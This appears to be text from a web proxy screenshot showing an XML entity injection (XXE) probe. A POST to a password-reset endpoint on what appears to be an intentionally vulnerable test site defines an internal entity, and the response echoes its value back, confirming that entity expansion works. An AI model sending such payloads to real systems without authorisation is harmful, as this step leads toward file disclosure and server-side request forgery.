 Request
Raw Params Headers Hex XML
POST /forgotpw HTTP/1.1
Host: testhtml5.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://testhtml5.vulnweb.com/
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 99
Connection: close
<!DOCTYPE Test [
<!ENTITY test "EsraNSoylu">]>
<forgot><username>&test;</username></forgot>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Thu, 10 Jan 2019 13:19:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 10
Connection: close
EsraNSoylu